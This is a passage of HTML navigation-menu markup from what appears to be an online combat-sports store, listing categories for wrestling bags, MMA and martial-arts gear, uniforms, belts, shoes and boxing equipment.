</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493317594">
Referee Match Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-gear-bags">
Wrestling Gear Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-wrestling-gear-bags">
Adidas Wrestling Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/budomart-martial-arts-gear-bags">
Budomart Martial Arts Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-wrestling-gear-bags">
Cliff Keen Wrestling Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fighter-gear-bags">
Fighter Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/macho-sports-gear-gym-bags">
Macho Sports/Gym Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-wrestling-mma-gear-bags">
Revgear Wrestling/MMA Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-gear-bags">
Matman Wrestling Gear Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mma-training-dvds">
Wrestling DVDs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-training-equipment-apparel">
MMA / Martial Arts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-protective-gear">
Protective Equipment<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-sparring-pads">
Martial Arts Sparring Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-protective-head-guards">
Protective Headguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparring-pads-arms-hands">
Hand & Forearm Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497606620">
Shin and Forearm Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparring-pads-feet-shins">
Foot & Shin Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparring-pads-chest-torso">
Chest & Torso Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-groin-protectors">
Groin Protection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-martial-arts-protective-pads-gear">
Women's Martial Arts Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-protective-mma-padded-headgear">
Women's MMA Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-protective-padded-chest-guards">
Women's MMA Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-padded-groin-protectors">
Women's MMA Groin Protectors</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-fight-gloves">
MMA Gloves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-mma-gloves">
Men's MMA Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-gloves">
Women's MMA Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kids-mma-gloves">
Youth MMA Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-training-gloves">
MMA Training Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-bag-gloves">
MMA Bag Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-competition-gloves">
MMA Competition Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mouthguards">
Mouthguards<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-mouthguards">
Mouthguard Brands<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/damage-control-mouthguards">
Damage Control</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fight-dentist-mouthguards">
Fight Dentist</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shock-doctor-mouthguards">
Shock Doctor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tapout-mouthguards">
Tapout</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-mouthguards">
Cliff Keen Mouthguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-mouthguards">
Adult Mouthguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-mouthguards">
Youth Mouthguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-mma-hand-wraps">
Hand Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-ankle-supports">
Ankle Supports</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-apparel">
MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-mma-fight-shorts">
Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-fight-shorts">
MMA Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-mma-shorts">
MMA Shorts By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bad-boy-mma-shorts">
Bad Boy MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cage-fighter-mma-shorts">
Cage Fighter MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-mma-shorts">
Cliff Keen MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-mma-shorts">
Contract Killer MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/punishment-mma-shorts">
Punishment MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-mma-shorts">
Revgear MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tapout-mma-shorts">
Tapout MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/torque-mma-shorts">
Torque MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triumph-united-mma-shorts">
Triumph United MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/venum-mma-fight-shorts">
Venum MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vale-tudo-fight-shorts">
Vale Tudo Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-mma-fight-shorts">
Men's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-fight-shorts">
Women's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-mma-fight-shorts">
Youth MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-compression-shorts">
MMA Compression Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/muay-thai-fight-shorts">
Muay Thai Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-muay-thai-shorts">
Men's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-muay-thai-shorts">
Women's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-muay-thai-shorts">
Youth Muay Thai Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-rash-guards">
MMA Rash Guards<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-mma-rash-guards">
Men's Rash Guards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496998036">
Youth MMA Rash Guards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-hats-beanies-headwear">
MMA Hats and Beanies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493521614">
MMA Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493521616">
MMA Beanies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-mma-clothing-apparel">
Men's MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677606">
Men's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677608">
Men's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/494677614">
Men's Martial Arts Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494679604">
Otomix Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677618">
Adidas Martial Arts Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007762">
Men's Rash Guards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-mma-clothing-apparel">
Women's MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494679600">
Women's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677610">
Women's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677616">
Women's Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007764">
Women's MMA Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-kids-mma-clothing-childrens-apparel">
Youth MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494679602">
Youth MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677612">
Youth Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-mma-rash-guards">
Youth MMA Rash Guards</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-gis">
Martial Arts Uniforms<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-martial-arts-uniforms">
Brand Name Gis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/493609602">
Adidas Martial Arts Gis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493611582">
Adidas Karate Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493611584">
Adidas Jiu Jitsu Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493609604">
Adidas Judo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493609606">
Adidas Taekwondo Gis</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-martial-arts-uniforms">
Contract Killer Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/macho-martial-arts-uniforms">
Macho Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-martial-arts-uniforms">
Revgear Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tokaido-martial-arts-uniforms-gis">
Tokaido Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493611592">
Venum Gis</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jiu-jitsu-gis">
Jiu Jitsu Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/karate-gis">
Karate Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/judo-gis">
Judo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/taekwondo-uniforms">
Taekwondo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kids-martial-arts-gis">
Kid's Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-competition-gis">
Competition Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-uniform-pants">
Martial Arts Uniform Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-belts">
Martial Arts Belts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jiu-jitsu-belts">
Jiu Jitsu Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/karate-belts">
Karate Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/judo-belts">
Judo Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/taekwondo-belts">
Taekwondo Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-white-belts">
White Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-yellow-belts">
Yellow Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-orange-belts">
Orange Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-green-belts">
Green Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-blue-belts">
Blue Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-purple-belts">
Purple Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-brown-belts">
Brown Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-red-belts">
Red Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-black-belts">
Black Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-striped-belts">
Striped Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-size-martial-arts-belts">
Kids Belts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/kickboxing-apparel">
Kickboxing Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kickboxing-uniforms">
Kickboxing Uniforms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kickboxing-pants">
Kickboxing Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kickboxing-shirts">
Kickboxing Shirts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-shoes">
Martial Arts Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-martial-arts-shoes">
Men's Martial Arts Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-martial-arts-shoes">
Otomix Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-martial-arts-shoes">
Adidas Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/other-top-rated-mens-martial-arts-shoes">
Other Men's Martial Arts Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-martial-arts-shoes">
Women's Martial Arts Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-gear-bags">
MMA Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-rings-mma-cages">
Boxing Rings & MMA Cages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-timers-and-accessories">
MMA Timers & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497535582">
Custom MMA Mats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-equipment">
Boxing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-protective-gear">
Boxing Protective Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-gloves">
Boxing Gloves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-glove-brands">
Boxing Glove Brands<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-boxing-gloves">
Adidas Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rdx-boxing-gloves">
RDX Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-boxing-gloves">
Revgear Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rival-boxing-gloves">
Rival Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/throwdown-boxing-gloves">
Throwdown Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/torque-boxing-gloves">
Torque Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/venum-boxing-gloves">
Venum Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/yokkao-boxing-gloves">
Yokkao Boxing Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-boxing-gloves">
Men's Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-boxing-gloves">
Women's Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-boxing-gloves">
Youth Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-fitness-gloves">
Boxing Fitness Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-mma-gel-wraps">
Boxing Gel Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-bag-gloves">
Boxing Bag Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-training-gloves">
Boxing Training Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-sparring-gloves">
Boxing Sparring Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/competition-boxing-gloves">
Competition Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/muay-thai-boxing-gloves">
Thai Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/8-oz-boxing-gloves">
8 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/10-oz-boxing-gloves">
10 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/12-oz-boxing-gloves">
12 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/14-oz-boxing-gloves">
14 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/16-oz-boxing-gloves">
16 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/18-oz-boxing-gloves">
18 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/20-oz-boxing-gloves">
20 oz. Boxing Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-headgear">
Boxing Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-groin-protectors">
Boxing Groin Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-body-protectors">
Boxing Body Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492785590">
Hand Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492821610">
Mouthguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-protective-boxing-gear">
Women's Protective Boxing Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-padded-boxing-headgear">
Women's Boxing Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-boxing-groin-hip-protectors">
Groin and Hip Protectors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-boxing-protective-gear">
Youth Boxing Protective Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/495427598">
Youth Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-boxing-groin-protectors">
Youth Boxing Groin Protectors</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-shoes">
Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-boxing-shoes">
Men's Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-boxing-shoes">
Adidas Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nike-boxing-shoes">
Nike Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-boxing-shoes">
Otomix Men's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-boxing-shoes">
Women's Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-womens-boxing-shoes">
Adidas Women's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nike-womens-boxing-shoes">
Nike Women's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-womens-boxing-shoes">
Otomix Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497169606">
Shop By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-boxing-shoes-boots">
Adidas Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167606">
Adidas Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167610">
Adidas Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/nike-boxing-shoes-boots">
Nike Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167602">
Nike Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497169610">
Nike Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/otomix-boxing-shoes-boots">
Otomix Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167608">
Otomix Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167612">
Otomix Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167600">
Rival Boxing Shoes</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-apparel">
Boxing Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-robes">
Boxing Robes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-boxing-robes">
Men's Boxing Robes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-boxing-robes">
Women's Boxing Robes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-shorts">
Boxing Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-boxing-shorts">
Men's Boxing Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-sweatshirts">
Boxing Sweatshirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-t-shirts">
Boxing T-Shirts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-gear-bags">
Boxing Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-timers-and-accessories">
Boxing Timers & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523984">
Boxing Rings & MMA Cages</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/training-bags-strike-targets-shields" id="navigationhandle3"><img class="dynamicimage" alt="Training Bags &amp; Pads" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Training+Bags+%26+Pads&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768258441129"></a><div class="menuitem top" id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/combat-sports-striking-bags">
Striking Bags<div class="arrow">&#9658;</div>
</a></div>
